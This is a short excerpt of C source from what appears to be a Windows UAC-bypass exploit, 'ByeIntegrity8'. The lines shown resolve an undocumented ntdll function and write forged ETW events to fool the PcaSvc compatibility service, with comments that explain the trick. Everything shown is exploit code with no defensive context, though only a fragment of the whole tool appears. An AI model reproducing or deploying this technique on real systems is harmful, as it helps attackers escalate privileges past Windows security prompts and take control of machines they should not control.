 github.com/AzAgarampur/byeintegrity8-uac/blob/master/ByeIntegrity8/byeintegrity8.c
196 HMODULE hModule;
197
198 hModule = GetModuleHandleW(L"ntdll.dll");
199 if (hModule) {
200 EtwEventWriteNoRegistration = (EtwEventWriteNoRegistrationPtr)GetProcAddress(hModule, "EtwEventWriteNoRegistration");
201 if (!EtwEventWriteNoRegistration)
202 return (int)GetLastError();
203 }
204 else
205 return (int)GetLastError();
206
207 // write an event that PcaSvc will catch that indicates a version message box has been detected
208 win32Status = EtwEventWriteNoRegistration((LPGUID)&AE_LOG, &MessageBoxEvent,
209 3, (PEVENT_DATA_DESCRIPTOR)&AE_EVENT_DESCRIPTOR);
210 if (win32Status != ERROR_SUCCESS)
211 return win32Status;
212
213 MessageBoxEvent.Id = 0x1F48;
214 // write an event that PcaSvc will catch that indicates a message box with an error icon has been detected
215 win32Status = EtwEventWriteNoRegistration((LPGUID)&AE_LOG, &MessageBoxEvent,
216 3, (PEVENT_DATA_DESCRIPTOR)&AE_EVENT_DESCRIPTOR);
217